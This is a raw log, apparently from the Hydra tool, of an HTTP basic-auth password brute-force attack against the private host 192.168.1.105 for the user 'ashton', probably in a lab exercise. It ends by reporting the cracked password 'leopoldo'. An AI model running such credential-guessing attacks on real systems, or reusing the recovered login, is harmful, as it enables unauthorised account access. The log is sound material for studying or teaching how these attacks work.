 [ATTEMPT] target 192.168.1.105 - login "ashton" - pass "madonna1" - 10126 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lindinha" - 10127 of 14344399 [child 6] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "leopoldo" - 10128 of 14344399 [child 10] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laruku" - 10129 of 14344399 [child 5] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lampshade" - 10130 of 14344399 [child 14] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lamaslinda" - 10131 of 14344399 [child 1] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "lakota" - 10132 of 14344399 [child 7] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "laddie" - 10133 of 14344399 [child 11] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "krizia" - 10134 of 14344399 [child 15] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kolokoy" - 10135 of 14344399 [child 8] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kodiak" - 10136 of 14344399 [child 4] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kittykitty" - 10137 of 14344399 [child 9] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kiki123" - 10138 of 14344399 [child 12] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "khadijah" - 10139 of 14344399 [child 2] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "kantot" - 10140 of 14344399 [child 3] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "joey" - 10141 of 14344399 [child 0] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jeferson" - 10142 of 14344399 [child 13] (0/0)
[ATTEMPT] target 192.168.1.105 - login "ashton" - pass "jackass2" - 10143 of 14344399 [child 6] (0/0)
[80][http-get] host: 192.168.1.105 login: ashton password: leopoldo
[STATUS] attack finished for 192.168.1.105 (valid pair found)
1 of 1 target successfully completed, 1 valid password found